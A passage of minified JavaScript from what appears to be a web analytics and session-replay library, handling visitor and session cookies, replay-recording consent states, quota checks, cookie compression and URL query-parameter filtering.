initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:O.now()-this.ds}}}return s})(),bA=["clearSession"],AA=["extendSession"];var TA=["getSessionData"],RA=["session:start:newVisitor"],CA=["session:clear:visitor"],IA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.C=i,this.S=r}init(){this.xd=new _A(this.E,this.M,this.C),this.S.register(bA,()=>this.C.removeSession()),this.S.register(AA,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(TA,()=>this.xd.getSessionData(),{disableApplyPending:!0}),this.S.register(RA,()=>this.M.renewVisitor()),this.S.register(CA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.xd.resetStartTime()}onAfterArtificialPageView(){this.xd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),PA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F,et,Tt,Vt,se,_,U,j,G,gt,Dt,ie,fe,De,ke,We){this.wt=t,this.Sn=e,this.Ee=i,this.M=r,this.C=o,this.U=c,this.Ms=l,this.w=h,this.S=u,this.Tl=f,this.E=y,this.Rl=g,this.us=v,this.Cr=T,this.Pt=I,this.D=w,this.et=b,this.tt=x,this.A=M,this.JI=S,this.K=B,this.pt=F,this._t=et,this.EE=Tt,this.Xt=Vt,this.QI=se,this.I=_,this.It=U,this.O=j,this.vt=G,this.W=gt,this.Rt=Dt,this.ht=ie,this.ye=fe,this.re=De,this.Ft=ke,this.kt=We,this.ZI=Ye=>{this.w.emitBeforeSessionRenewal(),this.Er(!0,Ye),this.w.emitAfterSessionRenewal()},this.tP=Ye=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(pe=>{pe!==k.QUOTA_REACHED&&(this.Er(!0,Ye),this.w.emitAfterSessionRenewal())})}}start(){if(this.Rl.init(),this.us.init(),this.us.isActive())return;let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.X=new R_),I=new mA(this.U),g=new b_(this.et),v=new r_(()=>{}),w=new o_,M=new w_;let S=new pA(v,this.ht,w,x,M,this.Ld());T=new gA(this.Ld(),this.ht,S,w,this.E.whitelistedAttributes,b);let B=new Sy(this.w,this.S,this.ht,S,w,b,x);B.init(),this.w.addListener(B),this.E.isCsCrosswritingHeap()&&(this.vE=new cA(this.S,this.Ft,this.X),this.w.addListener(this.vE),this.vE.init()),this.E.isCsCrosswritingHeap()&&(this.kt||(this.kt=new Au(this.E.cookielessTrackingEnabled?this.W:this.O)),this.SE=new uA(this.S,this.E,this.kt,this.X),this.w.addListener(this.SE),this.SE.init()),t=new fb(this.E,this.Sn,this.M,this.et,g,this.S,this.U,new __(H),this.pt,this.It,this.K,T,this.X,this.Ft,this.kt),e=new Py(this.S,this.C,this.E,this.wt,this.Ee,this.D),y=new fA(T,this.E);let F=null,et=new rA;i=new iw(this.M,this.C,this.S,this.pt,F,this.E,et,y),r=new Uy(this.E,this.Sn,this.M,this.S,this.D,this.U,this.A),this.E.isCsCrosswritingHeap()&&(this.ye||(this.ye=new hu),this.wE=new nA(this.ye,this.S),this.w.addListener(this.wE),this.wE.init());let Tt;this.E.isCsCrosswritingHeap()&&(this._E=new N_(this.S,this.re,this.X),this.w.addListener(this._E),this._E.init(),this.bE=new k_(this.S,this.E,this.M,this.U,this.X),this.w.addListener(this.bE),this.bE.init());let Vt;this.E.isCsCrosswritingHeap()&&this.E.eventEnricher&&(Vt=new Ia(this.E.eventEnricher,T,this.D)),this.un=new gy(this.E,this.S,this.w,this.Sn,this.M,this.C,this.Ms,this.Pt,this._t,this.A,this.Xt,et,this.K,this.It,this.ye,Tt,this.Ft,this.kt,Vt),this.AE=new IA(this.E,this.M,this.C,this.S),this.cs=new yb(this.E,this.w,this.us,this.ht,this.un,this.U),new mb(this.cs,this.S).init(),l=new qy(this.E,this.S,this.Ee,this.Sn,this.K),h=new tA(this.S),u=new T_}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.Et=new Tu,this.eP=new Ky(this.S,this.Et),this.eP.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var S,B;let F=new Tb(this.E.apiErrors,this.D);this.yt=new vb(new U_,new x_,F),this.ge=new Sb(this.Et,this.tt,!!(!((B=(S=this.E)===null||S===void 0?void 0:S.experimental)===null||B===void 0)&&B.anonymizeNameInUrls)),this.Gn=new wb;let et=new sy(this.yt,this.ge,this.E,this.Sn,this.pt,this.S,this.It,this.U);et.init(),this.w.addListener(et)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var S,B,F;let et;!((S=this.E.customErrors.consoleMessageLogLevels)===null||S===void 0)&&S.length&&(et=new Rb(this.E)),this.Ci=new xb(this.D,!((F=(B=this.E)===null||B===void 0?void 0:B.experimental)===null||F===void 0)&&F.anonymizeNameInUrls?this.tt:void 0);let Tt=new Ob(this.Ci,this.E,this.Sn,this.S,this.K,this.It,this.pt,et,this.U);Tt.init(),this.w.addListener(Tt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Xs=new Fb,this.be=new zb(this.D,this.A);let S=new Bb(this.Xs,this.be,this.E,this.Sn,this.pt,this.S,this.K,this.A,this.It,this.U);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{this.Cr.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.EE.init()}),this.I.schedule(()=>{this.un.init()}),this.I.schedule(()=>{this.AE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.JI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.QI.init()}),this.I.schedule(()=>{this.w.addListener(this.AE),this.w.addListener(this.Tl),this.w.addListener(t),this.w.addListener(this.Cr),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.EE),this.w.addListener(this.un),this.w.addListener(l),this.w.addListener(e),this.w.addListener(u),this.w.addListener(I)}),nn.isRecordingSupported()&&this.I.schedule(()=>{let S=new qS(y,this.C,this.E,this.wt,this.S,this.D,this.U,v,this.be,this.yt,this.ge,this.Et,this.w,this.K,this.pt,this.Xt,this.It,this.tt,this.Gn,this.Ld(),this.Ci,b);S.init(),this.w.addListener(S),i.setRecordingService(S.recordingService)}),this.I.schedule(()=>{var S;let B,F}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let S=new Zb(this.E,this.et,this.It,this.wt,this._t,this.A,this.pt,this.S,this.I);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.U.onSessionExpired(S=>{this.tP(S)}):this.U.onSessionExpired(S=>{this.ZI(S)}),this.Er()})}Er(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Jo||(this.Jo=new wA(this.E,this.w,this.Rt,this.K,this.A,this.C,this.cs),this.w.addListener(this.Jo),this.Jo.init(),this.Jo.start(),this.S.start(),(i=this.X)===null||i===void 0||i.start()),this.Jo.maybeStartDataCollection(t);return}this.S.start(),(r=this.X)===null||r===void 0||r.start(),this.cs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ld(){if(this.nt)return this.nt;let t=new na;return this.nt=new n_(this.E,this.A,t,this.Pt),this.nt.init(),this.nt.shouldUseAnonymization()&&$.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Ru=(()=>{class s{constructor(t){this.configuration=t}}return s})(),OA=(()=>{class s extends Ru{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Ud=i,this.A=r,this.Vd=o,this.jd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.jd=!0,this.Vd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===k.QUOTA_REACHED||t.collectState===k.RECORDING_RULES_TARGETING||t.collectState===k.RECORDING_TEMPORARILY)&&(t.collectState=k.ANALYTICS_ONLY),t}computeInitialCollectState(){return ms.isReplayConsentNeeded(this.configuration)?k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.qc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.qc()}qc(){if(!nn.isRecordingSupported())return k.ANALYTICS_ONLY;let t=k.ANALYTICS_ONLY,e=ae.ETR_OFF;return Bs.percentage()<this.configuration.replayRecordingRate||this.Ud.isForceReplayRecorded()?t=k.RECORDING_GLOBAL_SAMPLING:this.jd&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())&&(t=k.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=ae.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return k.ANALYTICS_ONLY;if(ms.isRecordingBlockedByConsent(t))return t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===k.RECORDING_GLOBAL_SAMPLING)return k.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF;return this.jd&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())?(this.w.emitCollectStateChange(k.RECORDING_URL_SAMPLING,e),k.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(k.ANALYTICS_ONLY,e),k.ANALYTICS_ONLY)}isReplayRecorded(t){return ms.isRecordingBlockedByConsent(t)?!1:t.collectState===k.RECORDING_TEMPORARILY||t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return k.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),me="_cs_s",rn=18e5,io=".",NA=13,zn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),MA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i,this.ce=null,this.Hd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?Eh(e):null}getRawSession(t){if(t){let u=this.Bd();return Eo(u)}let{sessionString:e,status:i}=this.sP(),r=Eo(e);if(i!==zn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Bd();if(!o)return null;let c=csString.prototype.split.call(o,io);if(!s.TE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.iP(h),r}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}set(t,e=rn){var i;let r=O.now()+e,o=zg(t);o+=`${io}${r}`,this.nP(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(me,o):(this.O.set(me,o,e),(i=this.ki)===null||i===void 0||i.call(this,me,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(me):(this.O.delete(me),(t=this.xi)===null||t===void 0||t.call(this,me)),this.rP()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.O.delete(me,ur.CURRENT_DOMAIN):this.O.delete(me,this.O.getRootDomain()),this.set(t))}isValid(t){return t!==null&&aa(t)}nP(t,e){this.ce={sessionString:t,expires:e}}sP(){return this.ce?this.ce&&O.now()<=this.ce.expires?{sessionString:this.ce.sessionString,status:zn.FOUND}:{sessionString:this.ce.sessionString,status:zn.EXPIRED}:{sessionString:this.Bd(),status:zn.NOT_FOUND}}rP(){this.ce=null}iP(t){this.ce&&(this.ce.expires=t,this.Hd=!0)}isCacheRefreshed(){return this.Hd}resetCacheRefreshed(){this.Hd=!1}Bd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(me);return!e||this.RE(e)?null:e}let t=this.O.get(me);return!t||this.RE(t)?null:t}RE(t){let e=csString.prototype.split.call(t,io);if(!s.TE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&O.now()>i}static TE(t){return t[t.length-1].length===NA}}return s})(),DA=(()=>{class s extends Ru{constructor(t,e,i){super(t),this.configuration=t,this.Qo=e,this.w=i,this.oP=k.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.CE=t,this.Zo=void 0,this.aP()}init(t){this.cP();let e=Rt.get(me);if(e!==null&&aa(e)){let i=Gg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==k.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==k.QUOTA_REACHED}computeInitialCollectState(t){return this.Zo?(this.w.emitCollectStateChange(this.Zo,this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF),this.Zo):(H.warn("Quota file error computeInitialCollectState() called before quota answered"),k.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===k.QUOTA_REACHED?k.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?k.ANALYTICS_ONLY:t.collectState===k.RECORDING_RULES_TARGETING?k.RECORDING_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RULES_TARGETING?k.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===k.RECORDING_GLOBAL_SAMPLING?k.RECORDING_GLOBAL_SAMPLING:k.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Zo||k.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return k.ANALYTICS_ONLY}ta(t){this.Zo=t,this.CE&&this.CE(t)}cP(){this.Qo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Qo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Qo.onLoad(t=>this.quotaFileHandler(t))}aP(){this.Qo.isInProgress()||this.Qo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.lP(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;H.warn(e),this.ta(this.oP)}lP(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&Bs.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.ta(k.RECORDING_GLOBAL_SAMPLING):this.ta(k.ANALYTICS_ONLY):e&&!i?this.ta(k.ANALYTICS_ONLY):this.ta(k.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return k.ANALYTICS_ONLY}}return V([P("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([P("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var kA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.C=e,this.As=i,this._t=r,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Da=60*1e3,xA=60*Da,LA=4*xA-Da,li=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),UA=(()=>{class s{constructor(t,e,i,r,o){this.Oe=t,this.Rt=e,this.w=i,this.gP=r,this.mP=o,this.sa=null,this.$d=0,this.ia=li.NO}setDynamicVariablesService(t){this.yP=t}createOrUpdateSession(){this.zd(),this.EP=O.now(),this.$d=0;let t=this.OE();t===null?(t=this.vP(),this.qc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.SP(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.ia=li.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.ia=li.WITHDRAWN}qc(t){this.ia===li.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.ia===li.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.ia=li.NO}vP(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.gP?yo.NOT_EXPRESSED:yo.UNNECESSARY,etrStatus:Jt.ETR_NOT_SAVED_SESSION}}SP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===k.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Oe.get()}OE(){return this.Oe.get(!0)}doesSessionExist(){return this.Oe.get()!==null}setSession(t){this.Oe.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.OE();t&&this.setSession(t)}removeSession(){this.Oe.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.wP(t);return this._P(e)}_P(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(gh(i)){let r=$g[i]||i;csArray.prototype.push.call(e,r)}}),e}wP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.mP&&csArray.prototype.push.call(e,k.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Oe.getRawSession();return this.Oe.isValid(t)}handleSubdomainChange(){this.Oe.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Oe.isCacheRefreshed();return e&&t&&this.Oe.resetCacheRefreshed(),e}extendSessionPeriodically(){this.sa||this.NE()}extendSession(){let t=this.getSession();return t===null?(H.warn("extendSession is trying to extend an expired session"),this.zd(),!1):(this.setSession(t),!0)}NE(){if(this.bP()){this.zd();return}this.extendSession()&&(this.AP(),this.TP())}TP(){this.sa=window.csSetTimeout(()=>{this.NE()},rn-Da)}bP(){return LA-(O.now()+rn-this.EP)<0}zd(){this.sa&&(window.csClearTimeout(this.sa),this.sa=null)}AP(){this.$d+=1,this.yP.trackDynamicVariable("session_expiry_update",this.$d)}}return s})(),ye="_cs_s_ctx",VA=(()=>{class s{constructor(t){this.W=t}async set(t){let e=csJSON.stringify(t);this.W.setItem(ye,e)}remove(){this.W.removeItem(ye)}async get(){let t=this.W.getItem(ye);return t===null?null:csJSON.parse(t)}}return s})(),no=(()=>{let s;return function(n){async function t(r,o="gzip"){try{let c=new CompressionStream(o);return await new Response(new Blob([r]).stream().pipeThrough(c)).arrayBuffer()}catch(c){throw new Error(`Error compressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.compress=t;async function e(r,o="gzip"){try{let c=new DecompressionStream(o);return new Response(new Blob([r]).stream().pipeThrough(c)).text()}catch(c){throw new Error(`Error decompressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.decompress=e;function i(){return!!K.self.CompressionStream&&!!K.self.DecompressionStream&&!!K.self.TextEncoder&&!!K.self.ReadableStream&&!!K.self.WritableStream&&!!K.self.Response}n.isSupported=i}(s||(s={})),s})(),jA=800,HA=(()=>{class s{constructor(t,e=!1){this.O=t,this.Gd=e,this.RP=256,this.qd="c:",this.CP=no.isSupported(),e&&this.O.get(ye)!==null&&this.O.delete(ye)}async set(t,e=rn){if(this.Gd)return;let i=csJSON.stringify(t);i.length>this.RP&&this.CP?await this.IP(i,e):this.O.set(ye,i,e)}remove(){this.Gd||this.O.delete(ye)}async get(){if(this.Gd)return null;let t=this.O.get(ye);if(t===null)return null;if(csString.prototype.startsWith.call(t,this.qd))try{let e=await no.decompress(lr(csString.prototype.slice.call(t,this.qd.length)));return csJSON.parse(e)}catch(e){return H.warn(`Could not decompress cookie: ${e instanceof Error?e.message:csString(e)}`),null}return csJSON.parse(t)}async IP(t,e=rn){try{let i=await no.compress(t),r=await jl(i);r.length<t.length?this.O.set(ye,`${this.qd}${r}`,e):(H.warn("Compression not beneficial: compressed size exceeds original"),this.O.set(ye,t,e))}catch{H.warn("Cookie compression failed, using uncompressed storage"),this.O.set(ye,t,e)}}}return s})(),BA=(()=>{class s{constructor(t){this.rs=t}async init(){await this.rs.updateSessionContextFromCookie()}onSessionCreated(){this.rs.createSessionContext()}onSessionRemoved(){this.rs.removeSessionContext()}onSessionRefreshed(){this.rs.refreshSessionContext()}onBeforeNaturalPageView(t){this.rs.updatePreviousAndCurrentUrls(null,t)}onBeforeArtificialPageView(t,e){this.rs.updatePreviousAndCurrentUrls(t,e)}onOptout(){this.rs.removeSessionContext(),this.rs.removeCurrentViewUrl()}}return s})(),ro=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),oo="_cs_cu",FA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.ii=t,this.Wc=e,this.vt=i,this.Ms=r,this._t=o,this.re=c,this.ye=l,this.wn=h,this.ME=null}async updateSessionContextFromCookie(){let t=await this.Wc.get();this.setSessionContextInMemory(t)}createSessionContext(){let t=this.PP||this.Ms.get(),e=this.Yc(t),i=this.getCurrentViewUrl(),r={firstViewTime:O.now(),firstViewUrl:i,sessionReferrer:e};this.setSessionContextInMemory(r),this.Wc.set(r),this.setCurrentViewUrl(i)}removeSessionContext(){this.setSessionContextInMemory(null),this.Wc.remove()}removeCurrentViewUrl(){this.vt.removeItem(oo)}refreshSessionContext(){let t=this.getSessionContextFromMemory();t!==null&&this.Wc.set(t)}getSharedContext(){var t,e,i,r;let o=this.getSessionContextFromMemory();if(o===null)return null;let c={pageTitle:this.ye.getPageTitle(),happid:this.ii,firstViewTime:(t=o.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=o.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=o.sessionReferrer)!==null&&i!==void 0?i:this.Ms.get(),previousViewUrl:(r=this.getPreviousViewPathname())!==null&&r!==void 0?r:"",currentViewTime:O.now(),currentViewUrl:this.getCurrentViewUrl(),screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(c.cvarp=this._t.getCustomVariablesPage());let l=this.re.getEncryptedIdentityAndKey();return l&&(c.encryptedIdentity=l),c}updatePreviousAndCurrentUrls(t,e){let i,r;t?(i=this.extractPathnameIfHostnamesMatch(t,e),r=t):(i=this.extractPathname(this.getCurrentViewUrl()),r=this.getCurrentViewUrl()),this.setPreviousViewUrl(i,r);let o=this.Yc(e);this.setCurrentViewUrl(o)}getSessionContextFromMemory(){return this.ME}setSessionContextInMemory(t){this.ME=t}setPreviousViewUrl(t,e){this.OP=this.Yc(t),this.PP=this.Yc(e)}getPreviousViewPathname(){return this.OP}getCurrentViewUrl(){let t=this.vt.getItem(oo);return t!=null?t:""}setCurrentViewUrl(t){try{this.vt.setItem(oo,t)}catch(e){H.warn("SharedContextService: cannot set currentViewUrl in localStorage",e)}}extractPathnameIfHostnamesMatch(t,e){if(!t||!e)return"";try{let i=new csURL(t),r=new csURL(e);return i.hostname===r.hostname?i.pathname:""}catch(i){return H.error("Error extracting pathname from referrer URL",i),""}}extractPathname(t){if(!t)return"";try{return new csURL(t).pathname}catch(e){return H.error("Error extracting pathname",e),""}}NP(t){var e,i,r;return!((e=this.wn)===null||e===void 0)&&e.blockAll?ro.removeAllQueryParams(t):csArray.isArray((i=this.wn)===null||i===void 0?void 0:i.blockList)&&this.wn.blockList.length>0?ro.removeQueryParams(this.wn.blockList,t):csArray.isArray((r=this.wn)===null||r===void 0?void 0:r.allowList)&&this.wn.allowList.length>0?ro.keepOnlyQueryParams(this.wn.allowList,t):t}Yc(t){let e=this.NP(t);return Y.truncate(e,jA)}}return s})();var $A=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.DP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.DP.handleSubdomainChange())}}return s})(),ao="_cs_inc",zA=(()=>{class s{constructor(t,e){this.Dt=t,this.O=e}isForceIncluded(){return this.kP()||this.xP()}isForceReplayRecorded(){return this.LP(k.RECORDING_GLOBAL_SAMPLING)}kP(){return this.O.get(ao)!==null}LP(t){return this.O.get(ao)===t}xP(){return csString.prototype.indexOf.call(this.Dt.href,ao)>0}}return s})(),GA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.VP()&&(this.DE=this.M.getVisitor(),this.M.removeVisitor()),this.jP()&&this.As.removeExclusion()}VP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}jP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.DE&&this.M.setVisitor(this.DE)}}return s})(),qA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.As=i,this.kE=r,this.HP=o,this.BP=c,this.FP=l,this.Ud=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.FP)===null||e===void 0||e.start(()=>this.Yd(t)):(i=this.BP)===null||i===void 0||i.applyUpToDate(()=>this.Yd(t)):this.Yd(t)}Yd(t){this.HP.handle(),this.kE.clear(),this.$P()?(this.kE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}$P(){let t=Bs.boolean(this.E.sampleRate);return this.Ud.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),WA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.mt=e,this.w=i,this.C=r,this.zP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.GP(),(t=this.C)===null||t===void 0||t.removeSession()),this.qP(e),this.setVisitor(e)}GP(){return{id:a_.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:tc(),lastVisitTimestamp:0,hitTimestamp:0,expires:O.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}qP(t){let e=tc();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.xE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.LE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.xE===void 0?!1:t.visitsCount!==this.xE}WP(){return!Z(this.UE)||O.now()-this.UE>this.zP}renewVisitor(){this.WP()?(this.UE=O.now(),this.LE(),this.w.emitAfterVisitorRenewal()):H.warn("session:start:newVisitor is trying to renew visitor under time limit")}LE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),Te="_cs_id",YA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(Te):t=this.O.get(Te),t?(Vg(t)||H.warn(`Invalid visitor string: ${t}`),Lg(t)):null}set(t){var e;let 